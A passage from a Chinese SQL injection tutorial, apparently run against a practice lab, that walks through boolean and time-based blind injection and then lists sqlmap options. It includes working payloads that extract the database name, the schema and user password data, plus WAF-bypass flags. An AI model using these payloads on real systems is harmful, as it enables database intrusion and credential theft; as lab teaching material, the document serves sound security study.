

1=1有回显1=2无回显存在布尔盲注
逻辑值正确会有You are in...........的提示(这个很重要后面写脚本也会用到这个)
先用length函数判断库名长度

?id=1' and length(database())>10 --+
大于10不成立我们缩小范围看大于5是否成立

成立我们继续尝试一下大于7是否成立

成立判断大于8是否成立

大于7成立大于8不成立说明库名长度为8
接下来用ascii函数和substr函数把每个字符给猜出来

大于97缩小范围(可以从字母->数字->特殊字符的顺序来判断也可以反过来但是记得反过来判断要用小于符号)
然后用二分法缩小查找范围(学网安应该都知道二分法吧)


大于109成立大于115不成立缩小范围



112,113,114,都成立说明该字符就是115
猜第二位
?id=1' and ascii(substr(database(),2,1))>97--+
以此类推就行了
这里建议注入的时候记录下来(你不会想要手注的)
数据库名长度:8
数据库名:security
表名:
字段名:
全部注入payload如下:
#判断库名长度
?id=1'and length((select database()))>10--+
#判断库名
?id=1'and ascii(substr(database(),1,1))>97--+
#判断所有表名字符长度
?id=1'and length((select group_concat(table_name) from information_schema.tables where table_schema=database()))>20--+
#逐一判断表名
?id=1'and ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),1,1))>97--+
#判断所有字段名的长度
?id=1'and ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'),1,1))>50--+
#判断字段内容长度
?id=1' and length((select group_concat(username,password) from users))>97--+
#逐一检测内容
?id=1' and ascii(substr((select group_concat(username,password) from users),1,1))>97--+
可以看出来如果手注用布尔还是很麻烦的,后面我们会编写一个简单的布尔注入脚本
时间盲注
适用于没有回显的情况(没有回显的网页和应用基本上不存在,但是时间盲注的脚本几乎适用于所有存在SQL注入的地方)
学了布尔盲注,再学时间盲注就是顺手的事,只要在布尔盲注的payload的基础上加上if()和sleep()即可
如:

?id=1' and if(length(database())>7,sleep(2),0) --+
这里网页加载了两秒以上就说明成立

小于两秒就说明不成立
这也是时间盲注脚本这么通用的原因只要判断网页的加载时间不用关注其他的任何东西(前提是网络稳定)
注意sleep的参数要设置的合理(时间太短了出现误判还会被服务器拒绝连接,太长了效率低下)
当然实战里我们都是直接用sqlmap之类的工具来进行注入我们只讲到这里
除了联合注入,报错注入,布尔盲注,时间盲注外还有宽字节注入,堆叠注入,二次注入等技术,本篇文章仅用于快速入门就不进行讲解了
sqlmap的使用
虽然前面啰嗦了一大推其实实际上我们都不会用手注的方式来进行SQL注入的(基本原理还是要知道的),我们在实际注入过程中一般都是使用sqlmap或自动注入的脚本
sqlmap是一款自动化SQL注入工具Kali自带
Windows下需要手动安装(还要安装python)
sqlmap参数
-u 指定url
-m 指定文件
-r post请求(BP抓包放到文件中)
--cookie cookie注入
-D 指定数据库
-T 指定表
-C 指定字段
-b 获取数据库版本
--current-db 当前数据库
--dbs 获取数据库
--tables 获取表
--columns 获取字段
--schema 字段类型
--dump 获取数据
--start 开始的行
--stop 结束的行
--search 搜索库/表/字段
-- tamper WAF绕过
--batch 不再询问确定
--method=xxxx 请求指定方式
--random-agent 随机UA
--user-agent'xxx' 自定义UA
--referer'xxx' 自定义referer
--proxy="xxx" 代理
--threads x 线程数(1-10)
--level=x 测试等级(1-5)
--risk=x 风险等级(0-3)
